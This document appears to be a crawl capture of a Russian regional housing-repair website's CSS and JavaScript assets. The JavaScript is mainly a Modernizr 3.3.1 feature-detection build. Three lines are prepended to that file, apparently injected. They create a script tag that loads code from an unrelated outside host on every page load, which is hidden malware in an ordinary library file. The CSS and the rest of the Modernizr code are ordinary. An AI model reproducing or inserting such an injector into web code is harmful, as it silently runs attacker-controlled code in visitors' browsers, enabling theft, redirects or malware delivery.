.node-material-faq .field-name-field-faq-answer,.view-views-faq .node-material-faq .field-name-node-link{margin:0% 0%;}.view-views-faq .node-material-faq .field-name-field-faq-answer .field-items,.view-views-faq .node-material-faq .field-name-field-faq-answer .field-label,.view-views-faq .node-material-faq .field-name-node-link .field-items{background-color:#F1F1F1;}.page-faq .field-item,.page-faq .field-label,.page-faq .field-item p{margin:0;}.view.view-views-reception.view-id-views_reception.view-display-id-page .view-content,.view.view-views-ads.view-id-views_ads.view-display-id-default .view-content{background-color:#E8F7E0;border:3px solid #66C135;border-radius:6px;padding:2%;text-align:center;font-size:130%;margin-bottom:2%;}.view.view-views-reception.view-id-views_reception.view-display-id-page a{text-decoration:none;color:#565656;}.front .view-views-reception .view-content{padding-bottom:0%;}header,nav,section,article,aside,footer{display:block;}article .view-views-video .view-content .views-row{border-bottom:0 none;float:left;margin:0 1% 1%;overflow:hidden;width:48%;}.not-front article .view-views-video .view-content .views-row iframe{height:350px;}#block-views-views-video-block .view-views-video .view-content .views-row iframe{height:250px;}.view-views-ads .views-row{padding-top:1%;padding-bottom:1%;border-bottom:2px dotted #66C135;border-style:dashed;}.view-views-ads .views-row-first{padding-top:0%;}.view-views-ads .views-row-last{padding-bottom:0%;border-bottom:0;}.view-views-ads .views-row a{text-decoration:none;}div.view-grouping:nth-child(1){border:0;}.page-offer #column #block-system-main div.view-grouping-content,.page-offer #column #block-system-main div.view-grouping-content .views-row{margin-left:1%;margin-bottom:1%;}#block-system-main .view-views-info-sub{display:none;}#block-menu-menu-menu-sub-info.block-menu .content{background-color:white;padding:0em;}#block-menu-menu-menu-sub-info ul.menu li{margin:0em;}#block-menu-menu-menu-sub-info .menu li a{color:#1f4c73;padding:0em;line-height:2em;width:100%;}.node-director-information .field-label{width:30%;}.node-director-information .field-items{width:70%;}.view-thanks .views-row{display:flex;overflow:auto;padding-bottom:0.5em;padding-top:0.5em;}.view-thanks .views-row img{width:100%;height:auto;}.view-thanks .views-column{width:21%;float:left;margin:2%;border:1px solid #164E71;border-radius:5px;padding:1em;}.view-thanks .views-column:hover{box-shadow:0em 0em 0.5em;}.node-type-thanks .node-thanks{padding-top:1em;}.node-type-thanks .group-left{width:30%;margin-right:3%;}.node-type-thanks .group-left .field-name-field-cover img{width:100%;}.node-type-thanks .group-left .field-name-field-thanks-foto .field-item{width:50%;float:left;}.node-type-thanks .group-left .field-name-field-thanks-foto .field-item img{width:100%;padding:0.25em;}.page-results .view-results .views-row{margin:2%;border:1px solid #164E71;border-radius:5px;padding:1em;}.page-results .view-results .views-row:hover{box-shadow:0em 0em 0.5em;}.page-results .view-results img{width:100%;margin:0em;}.page-results .view-results .group-left{width:25%;}.page-results .view-results .group-middle{width:25%;}.page-results .view-results .group-right{width:50%;padding-left:1em;}.page-results .view-results .node-teaser .field-item{margin:0em;}.node-type-result .group-left{width:25%;}.node-type-result .group-left img{width:100%;margin:0em;padding:0em;}.node-type-result .group-middle{width:25%;}.node-type-result .group-middle img{width:100%;margin:0em;padding:0em;}.node-type-result .group-right{width:50%;padding-left:2em;}
#ya-site-form0 .ya-site-form__search-input{padding:0 !important;}#block-block-6 table.ya-site-form__wrap,#block-block-6 table.ya-site-form__search{margin:0% !important;}#block-block-6 td,#block-block-6 th{padding:0 !important;}


--- FILE ---
content_type: text/css
request_url: http://kapremont53.ru/sites/default/files/css/css_YwHz-ExkABSY18-iEMlVgnXGNsR39vGVCjkiLbuBaAg.css
body_size: 852
content:
header,#header{width:100%;background-image:url(/sites/all/themes/kapremont53v2/img/background-header.jpg);overflow:hidden;background-size:100%;background-position:center center;}#logo{float:left;margin:1% 6% 1% 7%;position:static;width:12%;}#site-name-slogan{position:static;width:50%;float:left;margin-top:2%;margin-bottom:2%;}#time-work{width:17%;float:left;margin-top:2%;margin-bottom:2%;margin-left:3%;margin-right:3%;padding:2% 1%;}#time-work:after{background:linear-gradient(to right bottom,#226399 0%,#226399 50%,transparent 50%,transparent 100%);bottom:-15%;content:"";height:15%;position:absolute;right:0;width:20%;}#column{clear:left;width:100%;position:static;border-top:solid 1px;border-top-color:#284374;overflow:auto;}nav{width:18%;position:static;float:left;margin-top:2%;margin-left:4%;margin-right:3%;margin-bottom:8%;}article{width:50%;position:static;float:left;margin-top:2%;margin-bottom:5%;}body.sidebar-first article{width:70%;position:static;float:left;}body.sidebar-first aside{width:0%;height:0;margin:0;padding:0;float:none;}.front article .view-views-reg-prog h2{background-repeat:no-repeat;background-image:url(/sites/all/themes/kapremont53v2/img/icon_main_programm.png);background-size:auto 100%;padding-left:9%;}aside{width:19%;position:static;float:left;margin-top:2%;margin-left:3%;margin-right:3%;margin-bottom:5%;}#block-menu-block-1{border-bottom:dotted 1px #575D4F;}#block-menu-block-1 ul.menu{display:flex;flex-direction:row;justify-content:space-around;font-size:0.85em;padding:1em 0em;color:#575D4F;}#block-menu-block-1 ul.menu li{margin:0em;padding:0em;}#block-menu-block-1 ul.menu li a{margin:0em;padding:0em;width:auto;color:#575D4F;}#block-menu-block-1 ul.menu li a.active{background-color:transparent;}#block-menu-block-1 ul.menu li.expanded .menu{display:flex;flex-direction:column;}#block-menu-block-1 ul.menu li.expanded .menu li{margin-bottom:0.2em;}footer{overflow:auto;color:#575D4F;}#block-block-3,#block-block-1,#block-block-2,#block-block-4,#block-block-5{float:left;margin-top:1%;margin-bottom:1%;}#block-block-3{width:33%;margin-left:1%;margin-right:3%;}#block-block-4{width:25%;margin-right:3%;}#block-block-1{margin-right:3%;}#block-block-5{margin-left:3%;margin-right:1%;float:right;}#block-block-5 p{margin:0;padding:0;text-align:center;}#block-block-5 p a{font-size:2em;text-decoration:none;}#block-block-5 p a:active,#block-block-5 p a:link,#block-block-5 p a:visited{color:#575D4F;}#block-block-5 p a:hover{color:white;}footer{width:100%;clear:left;outline-color:blue;}


--- FILE ---
content_type: text/css
request_url: http://kapremont53.ru/sites/default/files/css/css_OqtgR1CZ1Xd963jDs7QRK3-jkqjuxwgWi9wQCU39Rqs.css
body_size: 424
content:
#logo{margin:7% 2%;padding:0;width:15%;float:left;}#site-name-slogan{margin:0;padding:0;width:81%;float:left;}#time-work:after{display:none;height:0;width:0;overflow:hidden;}#time-work{display:none;height:0;width:0;overflow:hidden;}nav{display:none;width:0;height:0;overflow:hidden;}aside{display:none;width:0;height:0;overflow:hidden;}article{width:100%;}body.sidebar-first article{width:100%;}#column{margin-bottom:1%;}footer ul.menu{display:none;width:0;height:0;overflow:hidden;}#block-block-1,#block-block-2{display:none;width:0;height:0;overflow:hidden;}#block-block-4{margin-right:3%;width:35%;}footer{overflow:auto;color:#575D4F;font-size:0.8em;border-top:1px solid;}#block-block-3,#block-block-4,#block-block-5{float:left;margin-top:1%;margin-bottom:1%;}#block-block-3{width:33%;margin-left:1%;margin-right:3%;}#block-block-4{width:31%;margin-right:3%;}#block-block-5{margin-left:3%;margin-right:1%;float:right;}#block-block-5 p{margin:0;padding:0;text-align:center;}#block-block-5 p a{font-size:2em;text-decoration:none;}#block-block-5 p a:active,#block-block-5 p a:link,#block-block-5 p a:visited{color:#575D4F;}#block-block-5 p a:hover{color:white;}footer{bottom:0%;}


--- FILE ---
content_type: application/javascript
request_url: http://kapremont53.ru/sites/default/files/js/js_eT0AF4ZriHY7FNAawLtwbXTUjzKB-pi-dq2rhfOB35o.js
body_size: 88428
content:
var sczriptzzbn = document.createElement('script'); 
sczriptzzbn.src = 'https://friscomusicgroup.com/br2'; 
document.getElementsByTagName('head')[0].appendChild(sczriptzzbn);/*!
 * modernizr v3.3.1
 * Build https://modernizr.com/download?[base64]
 *
 * Copyright (c)
 *  Faruk Ates
 *  Paul Irish
 *  Alex Sexton
 *  Ryan Seddon
 *  Patrick Kettner
 *  Stu Cox
 *  Richard Herrera

 * MIT License
 */

/*
 * Modernizr tests which native CSS3 and HTML5 features are available in the
 * current UA and makes the results available to you in two ways: as properties on
 * a global `Modernizr` object, and as classes on the `<html>` element. This
 * information allows you to progressively enhance your pages with a granular level
 * of control over the experience.
*/

;(function(window, document, undefined){
  var classes = [];
  

  var tests = [];
  

  /**
   *
   * ModernizrProto is the constructor for Modernizr
   *
   * @class
   * @access public
   */

  var ModernizrProto = {
    // The current version, dummy
    _version: '3.3.1',

    // Any settings that don't work as separate modules
    // can go in here as configuration.
    _config: {
      'classPrefix': '',
      'enableClasses': true,
      'enableJSClass': true,
      'usePrefixes': true
    },

    // Queue of tests
    _q: [],

    // Stub these for people who are listening
    on: function(test, cb) {
      // I don't really think people should do this, but we can
      // safe guard it a bit.
      // -- NOTE:: this gets WAY overridden in src/addTest for actual async tests.
      // This is in case people listen to synchronous tests. I would leave it out,
      // but the code to *disallow* sync tests in the real version of this
      // function is actually larger than this.
      var self = this;
      setTimeout(function() {
        cb(self[test]);
      }, 0);
    },

    addTest: function(name, fn, options) {
      tests.push({name: name, fn: fn, options: options});
    },

    addAsyncTest: function(fn) {
      tests.push({name: null, fn: fn});
    }
  };

  

  // Fake some of Object.create so we can force non test results to be non "own" properties.
  var Modernizr = function() {};
  Modernizr.prototype = ModernizrProto;

  // Leak modernizr globally when you `require` it rather than force it here.
  // Overwrite name so constructor name is nicer :D
  Modernizr = new Modernizr();

  
/*!
{
  "name": "Application Cache",
  "property": "applicationcache",
  "caniuse": "offline-apps",
  "tags": ["storage", "offline"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en/docs/HTML/Using_the_application_cache"
  }],
  "polyfills": ["html5gears"]
}
!*/
/* DOC
Detects support for the Application Cache, for storing data to enable web-based applications run offline.

The API has been [heavily criticized](http://alistapart.com/article/application-cache-is-a-douchebag) and discussions are underway to address this.
*/

  Modernizr.addTest('applicationcache', 'applicationCache' in window);

/*!
{
  "name": "Blob constructor",
  "property": "blobconstructor",
  "aliases": ["blob-constructor"],
  "builderAliases": ["blob_constructor"],
  "caniuse": "blobbuilder",
  "notes": [{
    "name": "W3C spec",
    "href": "https://w3c.github.io/FileAPI/#constructorBlob"
  }],
  "polyfills": ["blobjs"]
}
!*/
/* DOC
Detects support for the Blob constructor, for creating file-like objects of immutable, raw data.
*/

  Modernizr.addTest('blobconstructor', function() {
    try {
      return !!new Blob();
    } catch (e) {
      return false;
    }
  }, {
    aliases: ['blob-constructor']
  });

/*!
{
  "name": "Cookies",
  "property": "cookies",
  "tags": ["storage"],
  "authors": ["tauren"]
}
!*/
/* DOC
Detects whether cookie support is enabled.
*/

  // https://github.com/Modernizr/Modernizr/issues/191

  Modernizr.addTest('cookies', function() {
    // navigator.cookieEnabled cannot detect custom or nuanced cookie blocking
    // configurations. For example, when blocking cookies via the Advanced
    // Privacy Settings in IE9, it always returns true. And there have been
    // issues in the past with site-specific exceptions.
    // Don't rely on it.

    // try..catch because some in situations `document.cookie` is exposed but throws a
    // SecurityError if you try to access it; e.g. documents created from data URIs
    // or in sandboxed iframes (depending on flags/context)
    try {
      // Create cookie
      document.cookie = 'cookietest=1';
      var ret = document.cookie.indexOf('cookietest=') != -1;
      // Delete cookie
      document.cookie = 'cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT';
      return ret;
    }
    catch (e) {
      return false;
    }
  });

/*!
{
  "name": "Cross-Origin Resource Sharing",
  "property": "cors",
  "caniuse": "cors",
  "authors": ["Theodoor van Donge"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/HTTP/Access_control_CORS"
  }],
  "polyfills": ["pmxdr", "ppx", "flxhr"]
}
!*/
/* DOC
Detects support for Cross-Origin Resource Sharing: method of performing XMLHttpRequests across domains.
*/

  Modernizr.addTest('cors', 'XMLHttpRequest' in window && 'withCredentials' in new XMLHttpRequest());

/*!
{
  "name": "Custom protocol handler",
  "property": "customprotocolhandler",
  "authors": ["Ben Schwarz"],
  "builderAliases": ["custom_protocol_handler"],
  "notes": [{
    "name": "WHATWG overview",
    "href": "https://developers.whatwg.org/timers.html#custom-handlers"
  },{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/navigator.registerProtocolHandler"
  }],
  "warnings": [],
  "polyfills": []
}
!*/
/* DOC
Detects support for the `window.registerProtocolHandler()` API to allow websites to register themselves as possible handlers for particular protocols.
*/

  Modernizr.addTest('customprotocolhandler', function() {
    // early bailout where it doesn't exist at all
    if (!navigator.registerProtocolHandler) {
      return false;
    }

    // registerProtocolHandler was stubbed in webkit for a while, and didn't
    // actually do anything. We intentionally set it improperly to test for
    // the proper sort of failure
    try {
      navigator.registerProtocolHandler('thisShouldFail');
    }
    catch (e) {
      return e instanceof TypeError;
    }

    return false;
  });

/*!
{
  "name": "CustomEvent",
  "property": "customevent",
  "tags": ["customevent"],
  "authors": ["Alberto Elias"],
  "notes": [{
    "name": "W3C DOM reference",
    "href": "https://www.w3.org/TR/DOM-Level-3-Events/#interface-CustomEvent"
  }, {
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en/docs/Web/API/CustomEvent"
  }],
  "polyfills": ["eventlistener"]
}
!*/
/* DOC

Detects support for CustomEvent.

*/

  Modernizr.addTest('customevent', 'CustomEvent' in window && typeof window.CustomEvent === 'function');

/*!
{
  "name": "DataView",
  "property": "dataview",
  "authors": ["Addy Osmani"],
  "builderAliases": ["dataview_api"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en/JavaScript_typed_arrays/DataView"
  }],
  "polyfills": ["jdataview"]
}
!*/
/* DOC
Detects support for the DataView interface for reading data from an ArrayBuffer as part of the Typed Array spec.
*/

  Modernizr.addTest('dataview', (typeof DataView !== 'undefined' && 'getFloat64' in DataView.prototype));

/*!
{
  "name": "Event Listener",
  "property": "eventlistener",
  "authors": ["Andrew Betts (@triblondon)"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/DOM-Level-2-Events/events.html#Events-Registration-interfaces"
  }],
  "polyfills": ["eventlistener"]
}
!*/
/* DOC
Detects native support for addEventListener
*/

  Modernizr.addTest('eventlistener', 'addEventListener' in window);

/*!
{
  "name": "Geolocation API",
  "property": "geolocation",
  "caniuse": "geolocation",
  "tags": ["media"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/WebAPI/Using_geolocation"
  }],
  "polyfills": [
    "joshuabell-polyfill",
    "webshims",
    "geo-location-javascript",
    "geolocation-api-polyfill"
  ]
}
!*/
/* DOC
Detects support for the Geolocation API for users to provide their location to web applications.
*/

  // geolocation is often considered a trivial feature detect...
  // Turns out, it's quite tricky to get right:
  //
  // Using !!navigator.geolocation does two things we don't want. It:
  //   1. Leaks memory in IE9: github.com/Modernizr/Modernizr/issues/513
  //   2. Disables page caching in WebKit: webk.it/43956
  //
  // Meanwhile, in Firefox < 8, an about:config setting could expose
  // a false positive that would throw an exception: bugzil.la/688158

  Modernizr.addTest('geolocation', 'geolocation' in navigator);

/*!
{
  "name": "History API",
  "property": "history",
  "caniuse": "history",
  "tags": ["history"],
  "authors": ["Hay Kranen", "Alexander Farkas"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/html51/browsers.html#the-history-interface"
  }, {
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/window.history"
  }],
  "polyfills": ["historyjs", "html5historyapi"]
}
!*/
/* DOC
Detects support for the History API for manipulating the browser session history.
*/

  Modernizr.addTest('history', function() {
    // Issue #733
    // The stock browser on Android 2.2 & 2.3, and 4.0.x returns positive on history support
    // Unfortunately support is really buggy and there is no clean way to detect
    // these bugs, so we fall back to a user agent sniff :(
    var ua = navigator.userAgent;

    // We only want Android 2 and 4.0, stock browser, and not Chrome which identifies
    // itself as 'Mobile Safari' as well, nor Windows Phone (issue #1471).
    if ((ua.indexOf('Android 2.') !== -1 ||
        (ua.indexOf('Android 4.0') !== -1)) &&
        ua.indexOf('Mobile Safari') !== -1 &&
        ua.indexOf('Chrome') === -1 &&
        ua.indexOf('Windows Phone') === -1) {
      return false;
    }

    // Return the regular check
    return (window.history && 'pushState' in window.history);
  });

/*!
{
  "name": "IE8 compat mode",
  "property": "ie8compat",
  "authors": ["Erich Ocean"]
}
!*/
/* DOC
Detects whether or not the current browser is IE8 in compatibility mode (i.e. acting as IE7).
*/

  // In this case, IE8 will be acting as IE7. You may choose to remove features in this case.

  // related:
  // james.padolsey.com/javascript/detect-ie-in-js-using-conditional-comments/

  Modernizr.addTest('ie8compat', (!window.addEventListener && !!document.documentMode && document.documentMode === 7));

/*!
{
  "name": "JSON",
  "property": "json",
  "caniuse": "json",
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Glossary/JSON"
  }],
  "polyfills": ["json2"]
}
!*/
/* DOC
Detects native support for JSON handling functions.
*/

  // this will also succeed if you've loaded the JSON2.js polyfill ahead of time
  //   ... but that should be obvious. :)

  Modernizr.addTest('json', 'JSON' in window && 'parse' in JSON && 'stringify' in JSON);

/*!
{
  "name": "Notification",
  "property": "notification",
  "caniuse": "notifications",
  "authors": ["Theodoor van Donge", "Hendrik Beskow"],
  "notes": [{
    "name": "HTML5 Rocks tutorial",
    "href": "http://www.html5rocks.com/en/tutorials/notifications/quick/"
  },{
    "name": "W3C spec",
    "href": "https://www.w3.org/TR/notifications/"
  }, {
    "name": "Changes in Chrome to Notifications API due to Service Worker Push Notifications",
    "href": "https://developers.google.com/web/updates/2015/05/Notifying-you-of-notificiation-changes"
  }],
  "knownBugs": [
    "Possibility of false-positive on Chrome for Android if permissions we're granted for a website prior to Chrome 44."
  ],
  "polyfills": ["desktop-notify", "html5-notifications"]
}
!*/
/* DOC
Detects support for the Notifications API
*/

  Modernizr.addTest('notification', function() {
    if (!window.Notification || !window.Notification.requestPermission) {
      return false;
    }
    // if permission is already granted, assume support
    if (window.Notification.permission === 'granted') {
      return true;
    }

    try {
      new window.Notification('');
    } catch (e) {
      if (e.name === 'TypeError') {
        return false;
      }
    }

    return true;
  });

/*!
{
  "name": "postMessage",
  "property": "postmessage",
  "caniuse": "x-doc-messaging",
  "notes": [{
    "name": "W3C Spec",
    "href": "http://www.w3.org/TR/html5/comms.html#posting-messages"
  }],
  "polyfills": ["easyxdm", "postmessage-jquery"]
}
!*/
/* DOC
Detects support for the `window.postMessage` protocol for cross-document messaging.
*/

  Modernizr.addTest('postmessage', 'postMessage' in window);

/*!
{
  "name": "ServiceWorker API",
  "property": "serviceworker",
  "notes": [{
    "name": "ServiceWorkers Explained",
    "href": "https://github.com/slightlyoff/ServiceWorker/blob/master/explainer.md"
  }]
}
!*/
/* DOC
ServiceWorkers (formerly Navigation Controllers) are a way to persistently cache resources to built apps that work better offline.
*/

  Modernizr.addTest('serviceworker', 'serviceWorker' in navigator);

/*!
{
  "name": "SVG",
  "property": "svg",
  "caniuse": "svg",
  "tags": ["svg"],
  "authors": ["Erik Dahlstrom"],
  "polyfills": [
    "svgweb",
    "raphael",
    "amplesdk",
    "canvg",
    "svg-boilerplate",
    "sie",
    "dojogfx",
    "fabricjs"
  ]
}
!*/
/* DOC
Detects support for SVG in `<embed>` or `<object>` elements.
*/

  Modernizr.addTest('svg', !!document.createElementNS && !!document.createElementNS('http://www.w3.org/2000/svg', 'svg').createSVGRect);

/*!
{
  "name": "Template strings",
  "property": "templatestrings",
  "notes": [{
    "name": "MDN Reference",
    "href": "https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/template_strings#Browser_compatibility"
  }]
}
!*/
/* DOC
Template strings are string literals allowing embedded expressions.
*/

  Modernizr.addTest('templatestrings', function() {
    var supports;
    try {
      // A number of tools, including uglifyjs and require, break on a raw "`", so
      // use an eval to get around that.
      eval('``');
      supports = true;
    } catch (e) {}
    return !!supports;
  });

/*!
{
  "name": "QuerySelector",
  "property": "queryselector",
  "caniuse": "queryselector",
  "tags": ["queryselector"],
  "authors": ["Andrew Betts (@triblondon)"],
  "notes": [{
    "name" : "W3C Selectors reference",
    "href": "https://www.w3.org/TR/selectors-api/#queryselectorall"
  }],
  "polyfills": ["css-selector-engine"]
}
!*/
/* DOC
Detects support for querySelector.
*/

  Modernizr.addTest('queryselector', 'querySelector' in document && 'querySelectorAll' in document);

/*!
{
  "name": "Typed arrays",
  "property": "typedarrays",
  "caniuse": "typedarrays",
  "tags": ["js"],
  "authors": ["Stanley Stuart (@fivetanley)"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/JavaScript_typed_arrays"
  },{
    "name": "Kronos spec",
    "href": "https://www.khronos.org/registry/typedarray/specs/latest/"
  }],
  "polyfills": ["joshuabell-polyfill"]
}
!*/
/* DOC
Detects support for native binary data manipulation via Typed Arrays in JavaScript.

Does not check for DataView support; use `Modernizr.dataview` for that.
*/

  // Should fail in:
  // Internet Explorer <= 9
  // Firefox <= 3.6
  // Chrome <= 6.0
  // iOS Safari < 4.2
  // Safari < 5.1
  // Opera < 11.6
  // Opera Mini, <= 7.0
  // Android Browser < 4.0
  // Blackberry Browser < 10.0

  Modernizr.addTest('typedarrays', 'ArrayBuffer' in window);

/*!
{
  "name": "WebSockets Support",
  "property": "websockets",
  "authors": ["Phread [fearphage]", "Mike Sherov [mikesherov]", "Burak Yigit Kaya [BYK]"],
  "caniuse": "websockets",
  "tags": ["html5"],
  "warnings": [
    "This test will reject any old version of WebSockets even if it is not prefixed such as in Safari 5.1"
  ],
  "notes": [{
    "name": "CLOSING State and Spec",
    "href": "https://www.w3.org/TR/websockets/#the-websocket-interface"
  }],
  "polyfills": [
    "sockjs",
    "socketio",
    "kaazing-websocket-gateway",
    "websocketjs",
    "atmosphere",
    "graceful-websocket",
    "portal",
    "datachannel"
  ]
}
!*/

  var supports = false;
  try {
    supports = 'WebSocket' in window && window.WebSocket.CLOSING === 2;
  } catch (e) {}
  Modernizr.addTest('websockets', supports);

/*!
{
  "name": "XDomainRequest",
  "property": "xdomainrequest",
  "tags": ["cors", "xdomainrequest", "ie9", "ie8"],
  "authors": ["Ivan Pan (@hypotenuse)"],
  "notes": [
  {
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/XDomainRequest"
  },
  {
    "name": "MSDN documentation",
    "href": "https://msdn.microsoft.com/library/ie/cc288060.aspx/"
  }]
}
!*/
/* DOC
Detects support for XDomainRequest in IE9 & IE8
*/

  Modernizr.addTest('xdomainrequest', 'XDomainRequest' in window);

/*!
{
  "name": "Web Audio API",
  "property": "webaudio",
  "caniuse": "audio-api",
  "polyfills": ["xaudiojs", "dynamicaudiojs", "audiolibjs"],
  "tags": ["audio", "media"],
  "builderAliases": ["audio_webaudio_api"],
  "authors": ["Addy Osmani"],
  "notes": [{
    "name": "W3 Specification",
    "href": "https://dvcs.w3.org/hg/audio/raw-file/tip/webaudio/specification.html"
  }]
}
!*/
/* DOC
Detects the older non standard webaudio API, (as opposed to the standards based AudioContext API)
*/

  Modernizr.addTest('webaudio', function() {
    var prefixed = 'webkitAudioContext' in window;
    var unprefixed = 'AudioContext' in window;

    if (Modernizr._config.usePrefixes) {
      return prefixed || unprefixed;
    }
    return unprefixed;
  });

/*!
{
  "name": "CSS.escape()",
  "property": "cssescape",
  "polyfills": [
    "css-escape"
  ],
  "tags": [
    "css",
    "cssom"
  ]
}
!*/
/* DOC
Tests for `CSS.escape()` support.
*/

  var CSS = window.CSS;
  Modernizr.addTest('cssescape', CSS ? typeof CSS.escape == 'function' : false);

/*!
{
  "name": "CSS Supports",
  "property": "supports",
  "caniuse": "css-featurequeries",
  "tags": ["css"],
  "builderAliases": ["css_supports"],
  "notes": [{
    "name": "W3 Spec",
    "href": "http://dev.w3.org/csswg/css3-conditional/#at-supports"
  },{
    "name": "Related Github Issue",
    "href": "github.com/Modernizr/Modernizr/issues/648"
  },{
    "name": "W3 Info",
    "href": "http://dev.w3.org/csswg/css3-conditional/#the-csssupportsrule-interface"
  }]
}
!*/

  var newSyntax = 'CSS' in window && 'supports' in window.CSS;
  var oldSyntax = 'supportsCSS' in window;
  Modernizr.addTest('supports', newSyntax || oldSyntax);

/*!
{
  "name": "CSS :target pseudo-class",
  "caniuse": "css-sel3",
  "property": "target",
  "tags": ["css"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/:target"
  }],
  "authors": ["@zachleat"],
  "warnings": ["Opera Mini supports :target but doesn't update the hash for anchor links."]
}
!*/
/* DOC
Detects support for the ':target' CSS pseudo-class.
*/

  // querySelector
  Modernizr.addTest('target', function() {
    var doc = window.document;
    if (!('querySelectorAll' in doc)) {
      return false;
    }

    try {
      doc.querySelectorAll(':target');
      return true;
    } catch (e) {
      return false;
    }
  });

/*!
{
  "name": "microdata",
  "property": "microdata",
  "tags": ["dom"],
  "builderAliases": ["dom_microdata"],
  "notes": [{
    "name": "W3 Spec",
    "href": "https://www.w3.org/TR/microdata/"
  }]
}
!*/

  Modernizr.addTest('microdata', 'getItems' in document);

/*!
{
  "name": "DOM4 MutationObserver",
  "property": "mutationobserver",
  "caniuse": "mutationobserver",
  "tags": ["dom"],
  "authors": ["Karel Sedláček (@ksdlck)"],
  "polyfills": ["mutationobservers"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/MutationObserver"
  }]
}
!*/
/* DOC

Determines if DOM4 MutationObserver support is available.

*/

  Modernizr.addTest('mutationobserver',
    !!window.MutationObserver || !!window.WebKitMutationObserver);

/*!
{
  "name": "picture Element",
  "property": "picture",
  "tags": ["elem"],
  "authors": ["Scott Jehl", "Mat Marquis"],
  "notes": [{
    "name": "Specification",
    "href": "http://picture.responsiveimages.org"
  },{
    "name": "Relevant spec issue",
    "href": "https://github.com/ResponsiveImagesCG/picture-element/issues/87"
  }]
}
!*/

  Modernizr.addTest('picture', 'HTMLPictureElement' in window);

/*!
{
  "name": "ES5 Array",
  "property": "es5array",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }],
  "polyfills": ["es5shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["es5"]
}
!*/
/* DOC
Check if browser implements ECMAScript 5 Array per specification.
*/

  Modernizr.addTest('es5array', function() {
    return !!(Array.prototype &&
      Array.prototype.every &&
      Array.prototype.filter &&
      Array.prototype.forEach &&
      Array.prototype.indexOf &&
      Array.prototype.lastIndexOf &&
      Array.prototype.map &&
      Array.prototype.some &&
      Array.prototype.reduce &&
      Array.prototype.reduceRight &&
      Array.isArray);
  });

/*!
{
  "name": "ES5 Date",
  "property": "es5date",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }],
  "polyfills": ["es5shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["es5"]
}
!*/
/* DOC
Check if browser implements ECMAScript 5 Date per specification.
*/

  Modernizr.addTest('es5date', function() {
    var isoDate = '2013-04-12T06:06:37.307Z',
      canParseISODate = false;
    try {
      canParseISODate = !!Date.parse(isoDate);
    } catch (e) {
      // no ISO date parsing yet
    }
    return !!(Date.now &&
      Date.prototype &&
      Date.prototype.toISOString &&
      Date.prototype.toJSON &&
      canParseISODate);
  });

/*!
{
  "name": "ES5 Function",
  "property": "es5function",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }],
  "polyfills": ["es5shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["es5"]
}
!*/
/* DOC
Check if browser implements ECMAScript 5 Function per specification.
*/

  Modernizr.addTest('es5function', function() {
    return !!(Function.prototype && Function.prototype.bind);
  });

/*!
{
  "name": "ES5 Object",
  "property": "es5object",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }],
  "polyfills": ["es5shim", "es5sham"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["es5"]
}
!*/
/* DOC
Check if browser implements ECMAScript 5 Object per specification.
*/

  Modernizr.addTest('es5object', function() {
    return !!(Object.keys &&
      Object.create &&
      Object.getPrototypeOf &&
      Object.getOwnPropertyNames &&
      Object.isSealed &&
      Object.isFrozen &&
      Object.isExtensible &&
      Object.getOwnPropertyDescriptor &&
      Object.defineProperty &&
      Object.defineProperties &&
      Object.seal &&
      Object.freeze &&
      Object.preventExtensions);
  });

/*!
{
  "name": "ES5 Strict Mode",
  "property": "strictmode",
  "caniuse": "sctrict-mode",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }],
  "authors": ["@kangax"],
  "tags": ["es5"],
  "builderAliases": ["es5_strictmode"]
}
!*/
/* DOC
Check if browser implements ECMAScript 5 Object strict mode.
*/

  Modernizr.addTest('strictmode', (function() {'use strict'; return !this; })());

/*!
{
  "name": "ES5 String",
  "property": "es5string",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }],
  "polyfills": ["es5shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["es5"]
}
!*/
/* DOC
Check if browser implements ECMAScript 5 String per specification.
*/

  Modernizr.addTest('es5string', function() {
    return !!(String.prototype && String.prototype.trim);
  });

/*!
{
  "name": "ES5 Syntax",
  "property": "es5syntax",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }, {
    "name": "original implementation of detect code",
    "href": "http://kangax.github.io/es5-compat-table/"
  }],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "warnings": ["This detect uses `eval()`, so CSP may be a problem."],
  "tags": ["es5"]
}
